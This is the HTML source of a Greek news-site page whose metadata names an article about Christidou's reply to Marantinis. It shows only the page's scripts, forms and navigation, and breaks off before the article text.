"headline": "\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03a7\u03c1\u03b7\u03c3\u03c4\u03af\u03b4\u03bf\u03c5 \u03c3\u03c4\u03bf\u03bd \u039c\u03b1\u03c1\u03b1\u03bd\u03c4\u03af\u03bd\u03b7: \u00ab\u03a3\u03c5\u03ba\u03bf\u03c6\u03b1\u03bd\u03c4\u03b9\u03ba\u03ac \u03c8\u03b5\u03cd\u03b4\u03b7 \u03c0\u03bf\u03c5 \u03bc\u03b5 \u03b4\u03b9\u03b1\u03b2\u03ac\u03bb\u03bb\u03bf\u03c5\u03bd\u00bb",
"description": "",
"datePublished": "2023-05-11",
"datemodified": "2023-05-11",
"mainEntityOfPage": "https:\/\/evosmosnews.gr\/%ce%97-%ce%b1%cf%80%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%a7%cf%81%ce%b7%cf%83%cf%84%ce%af%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%ce%9c%ce%b1%cf%81%ce%b1%ce%bd%cf%84%ce%af\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2023\/05\/monomaxoi-131.jpg",
"width": 900,
"height": 501
},
"publisher": {
"@type": "Organization",
"name": "EVOSMOSNEWS",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-evosmos",
"name": "evosmos"
}
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://evosmosnews.gr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '07001d0e-f66f-4bd3-8e5e-3c843a7dd9e5';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://evosmosnews.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.052f5ca9-1683-44c8-8c04-d88e94620413";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Εγγραφή για ειδοποιήσεις';
OneSignal.init(window._oneSignalInitOptions);
});
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<meta http-equiv="refresh" content="10000
">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script><link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" sizes="32x32" />
<link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<meta name="msapplication-TileImage" content="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<style type="text/css" id="wp-custom-css">
.menu-item-4994 > a{background-color:red;}
.mgheader > div {display:none!important;}
.mgheader > span {display:none!important;}
#menu-item-18160 {
display:none;
}		</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
a.custom-button.pencisc-button {
background: transparent;
color: #D3347B;
border: 2px solid #D3347B;
line-height: 36px;
padding: 0 20px;
font-size: 14px;
font-weight: bold;
}
a.custom-button.pencisc-button:hover {
background: #D3347B;
color: #fff;
border: 2px solid #D3347B;
}
a.custom-button.pencisc-button.pencisc-small {
line-height: 28px;
font-size: 12px;
}
a.custom-button.pencisc-button.pencisc-large {
line-height: 46px;
font-size: 18px;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-24144 single-format-standard wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<ins class="55fe3eb4" data-key="6aebf43ce5f21a37bec0cb3c9a7a8b6e"></ins>
<script async defer src="https://asrv.dalecta.com/0e697b03.js"></script>
<div id="page" class="site">
<div class="penci-topbar clearfix style-1">
<div class="penci-topbar_container topbar-width-default">
<div class="penci-topbar__left">
<div class="topbar_item topbar__menu topbar__logout_login"><ul class="topbar__login">
<li class="menu-item login login-popup"><a href="#login-form"><i class="fa fa-sign-in"></i> Είσοδος</a></li>
</ul></div>			<div id="penci-popup-login" class="penci-popup-login-register penci-popup-login">
<div class="penci-login-container">
<h4 class="title">Είσοδος</h4>
<div class="penci-login">
<form name="loginform" id="loginform" action="https://evosmosnews.gr/wp-login.php" method="post">
<p class="login-username">
<label for="penci_login">Username or email</label>
<input type="text" name="log" id="penci_login" class="input" value="" size="20" />
</p>
<p class="login-password">
<label for="penci_pass">Password</label>
<input type="password" name="pwd" id="penci_pass" class="input" value="" size="20" />
</p>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0tJTJG" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Keep me signed in until I sign out</label></p>
<p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login to your account" />
<input type="hidden" name="redirect_to" value="https://evosmosnews.gr" />
</p>
</form>					<a class="penci-lostpassword" href="https://evosmosnews.gr/wp-login.php?action=lostpassword">Forgot your password?</a>
</div>
<a class="close-popup form" href="#">X</a>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div id="penci-popup-register" class="penci-popup-login-register penci-popup-register">
<div class="penci-login-container">
<h4 class="title">Εγγραφή</h4>
<div class="penci-login">
<form name="form" id="registration" action="https://evosmosnews.gr/wp-login.php?action=register" method="post" novalidate="novalidate">
<input type="hidden" name="_wpnonce" value="3c9dd196b7">
<div class="first-last">
<div class="register-input">
<input class="penci_first_name" name="penci_first_name" type="text" placeholder="First Name"/>
</div>
<div class="register-input">
<input class="penci_last_name" name="penci_last_name" type="text" placeholder="Last Name"/>
</div>
</div>
<div class="register-input">
<input class="penci_user_name" name="penci_user_name" type="text" placeholder="Username"/>
</div>
<div class="register-input">
<input class="penci_user_email" name="penci_user_email" type="email" placeholder="Email address"/>
</div>
<div class="register-input">
<input class="penci_user_pass" name="penci_user_pass" type="password" placeholder="Password"/>
</div>
<div class="register-input">
<input class="penci_user_pass_confirm" name="penci_user_pass_confirm" type="password" placeholder="Confirm Password"/>
</div>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0tJTJG" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>						<div class="register-input">
<input type="submit" name="penci_submit" class="button" value="Sign up new account"/>
</div>
<div class="register-input login login-popup">
Have an account?<a href="#login">Login here</a>
</div>
<a class="close-popup form" href="#">X</a>
</form>
</div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div class="topbar_item topbar__trending penci-block-vc"><span class="headline-title">Ροή ειδήσεων</span>	<span class="penci-trending-nav ">
<a class="penci-slider-prev" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-slider-next" href="#"><i class="fa fa-angle-right"></i></a>
</span>
<div class="penci-owl-carousel-slider" data-items="1" data-auto="0" data-autotime="4000" data-speed="400" data-loop="0" data-dots="0" data-nav="0" data-autowidth="0" data-vertical="1"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ba%ce%bf%cf%85%cf%83%ce%bf%cf%85%ce%bb%cf%8c%cf%82-%ce%ac%ce%b3%cf%81%ce%b9%ce%bf-on-air-%ce%be%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%bc%ce%b1-%ce%ba%ce%b1%cf%84%ce%ac-%cf%84%ce%b7%cf%82-%ce%ba%ce%b5/">Κουσουλός: Άγριο on air ξέσπασμα κατά της&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b4%cf%85%cf%83%cf%84%cf%85%cf%87%cf%8e%cf%82-%ce%bc%ce%b1%ce%b8%ce%b5%cf%8d%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%cf%84%ce%b1-%ce%b4%cf%85%cf%83%ce%ac%cf%81%ce%b5%cf%83%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1/">Δυστυχώς μαθεύτηκαν τα δυσάρεστα για την Ντόρα&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%86%cf%81%ce%af%ce%ba%ce%b7-%ce%bc%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%80%ce%bf%cf%85-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%cf%83%cf%85%ce%bd%ce%b5%cf%87%cf%8e%cf%82-%ce%bf-40%cf%87%cf%81%ce%bf%ce%bd/">Φρίκη με αυτό που έκανε συνεχώς ο&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b8%ce%b1%ce%bd%ce%b1%cf%84%ce%b7%cf%86%cf%8c%cf%81%ce%bf-%cf%84%cf%81%ce%bf%cf%87%ce%b1%ce%af%ce%bf-%cf%83%cf%84%ce%b7-%cf%83%ce%ba%cf%8d%ce%b4%cf%81%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%af/">Θανατηφόρο τροχαίο στη Σκύδρα: Αυτοκίνητο παρέσυρε και&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%83%cf%85%ce%bd%ce%b5%ce%bb%ce%b7%cf%86%ce%b8%ce%b7-%cf%80%ce%b1%cf%83%ce%b9%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%bf%cf%83-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b1%cf%83-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83/">ΣΥΝΕΛΗΦΘΗ ΠΑΣΙΓΝΩΣΤΟΣ ΕΛΛΗΝΑΣ ΔΗΜΟΣΙΟΓΡΑΦΟΣ</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b1%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%85%cf%84%ce%b7-%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%ce%ba%ce%ac%cf%84%ce%bf%ce%b9%ce%ba%ce%bf-%ce%b2%ce%ac%cf%81/">Απίστευτη καταγγελία από κάτοικο Βάρης: Τρεισήμιση ώρες&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%85%cf%80%cf%8c%ce%b8%ce%b5%cf%83%ce%b7-%ce%ba%ce%bf%ce%bb%cf%89%ce%bd%ce%bf%cf%8d-%ce%b1%ce%bd%ce%b1%ce%b2%ce%bf%ce%bb%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b9%cf%82-16-%ce%bd%ce%bf%ce%b5%ce%bc/">Υπόθεση Κολωνού: Αναβολή για τις 16 Νοεμβρίου&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ac%cf%83%cf%84%cf%81%ce%bf%cf%82-%ce%b8%cf%81%ce%ae%ce%bd%ce%bf%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%b7%ce%b4%ce%b5%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%bb%ce%b9%ce%bc%ce%b5%ce%bd%ce%b9%ce%ba/">Άστρος: Θρήνος στην κηδεία του λιμενικού</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bd%ce%ad%ce%b1-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ad%ce%ba%cf%81%ce%b7%ce%be%ce%b7-%cf%83%cf%84%ce%b7-%ce%bd%cf%84%ce%b9%cf%83%ce%ba%ce%bf/">Νέα στοιχεία για την έκρηξη στη ντισκοτέκ&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%83%ce%b1%cf%86%ce%ac%cf%81%ce%b9-%cf%84%ce%b7%cf%82-%ce%b1%ce%b1%ce%b4%ce%b5-%cf%83%ce%b5-%ce%b3%ce%ac%ce%bc%ce%bf%cf%85%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b2%ce%b1%cf%80%cf%84%ce%af%cf%83/">«Σαφάρι» της ΑΑΔΕ σε γάμους και βαπτίσεις&hellip;</a></h3></div></div>			</div>
<div class="penci-topbar__right">
<div class="topbar_item topbar__social-media">
</div>
</div>
</div>
</div>
<div class="site-header-wrapper"><div class="header__top header--s3 customizer-width">
<div class="penci-container-fluid">
<div class="site-branding">
<h2><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></h2>
</div><!-- .site-branding -->
</div>
</div>
<header id="masthead" class="site-header site-header__main header--s3" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div class="penci-container-fluid header-content__container">
<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="menu-main-menu" class="menu"><li id="menu-item-18160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php" itemprop="url">Είσοδος</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr" itemprop="url">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/" itemprop="url">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li id="menu-item-5018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/" itemprop="url">ΕΛΛΑΔΑ</a></li>
<li id="menu-item-5019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/" itemprop="url">ΚΟΣΜΟΣ</a></li>
<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/" itemprop="url">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li id="menu-item-5016" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/" itemprop="url">LIFE STYLE</a></li>
<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/" itemprop="url">ΥΓΕΙΑ</a></li>
<li id="menu-item-5020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/" itemprop="url">ΟΡΘΟΔΟΞΙΑ</a></li>
<li id="menu-item-5021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/" itemprop="url">ΣΥΝΤΑΓΕΣ</a></li>
<li id="menu-item-5017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/" itemprop="url">ΑΣΤΕΙΑ</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/" itemprop="url">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li id="menu-item-4611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/" itemprop="url">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li id="menu-item-4606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/" itemprop="url">ΓΙΑΤΡΟΙ</a></li>
<li id="menu-item-4615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/" itemprop="url">ΦΑΡΜΑΚΕΙΑ</a></li>
<li id="menu-item-4610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/" itemprop="url">ΔΙΚΗΓΟΡΟΙ</a></li>
<li id="menu-item-4613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/" itemprop="url">ΣΥΝΕΡΓΕΙΑ</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/" itemprop="url">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li id="menu-item-4614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/" itemprop="url">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li id="menu-item-4612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/" itemprop="url">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/" itemprop="url">ΚΑΦΕ</a></li>
<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/" itemprop="url">ΦΑΓΗΤΟ</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/" itemprop="url">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/" itemprop="url">ΔΙΑΜΟΝΗ</a></li>
<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/" itemprop="url">SHOPPING</a></li>
<li id="menu-item-4604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/" itemprop="url">ΑΓΓΕΛΙΕΣ</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/" itemprop="url">Προσθήκη άρθρου</a></li>
<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/" itemprop="url">Επικοινωνία</a></li>
</ul>
</nav><!-- #site-navigation -->
<div class="header__social-search">
<div class="header__search" id="top-search">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
</div>
</div>
</div>		</div>
<div class="header__social-media">
<div class="header__content-social-media">
</div>
</div>
</div>
</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
<div class="penci-header-mobile_container">
<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
<div class="site-branding"><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></div>
<div class="header__search-mobile header__search" id="top-search-mobile">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div class="penci-ajax-search-results-wrapper"></div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
</div>
</div>
</div>
</div>
</div>	<div id="content" class="site-content">
<div id="primary" class="content-area">
<main id="main" class="site-main" >
<div class="penci-container">
<div class="penci-container__content penci-con_sb2_sb1">
<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
<div class="theiaStickySidebar">
<div class="penci-content-post noloaddisqus " data-url="https://evosmosnews.gr/%ce%97-%ce%b1%cf%80%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%a7%cf%81%ce%b7%cf%83%cf%84%ce%af%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%ce%9c%ce%b1%cf%81%ce%b1%ce%bd%cf%84%ce%af/" data-id="24144" data-title="">
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%CE%97%20%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7%20%CF%84%CE%B7%CF%82%20%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85%20%CF%83%CF%84%CE%BF%CE%BD%20%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF%CE%BD%CE%B7%3A%20%C2%AB%CE%A3%CF%85%CE%BA%CE%BF%CF%86%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%AC%20%CF%88%CE%B5%CF%8D%CE%B4%CE%B7%20%CF%80%CE%BF%CF%85%20%CE%BC%CE%B5%20%CE%B4%CE%B9%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CF%85%CE%BD%C2%BB&amp;url=https://evosmosnews.gr/%ce%97-%ce%b1%cf%80%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%a7%cf%81%ce%b7%cf%83%cf%84%ce%af%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%ce%9c%ce%b1%cf%81%ce%b1%ce%bd%cf%84%ce%af/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" 